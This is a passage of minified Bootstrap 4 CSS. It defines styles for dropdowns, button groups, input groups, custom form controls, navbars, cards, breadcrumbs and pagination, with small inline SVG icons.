1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:1.5rem;-webkit-print-color-adjust:exact;color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb,.breadcrumb-item{display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn 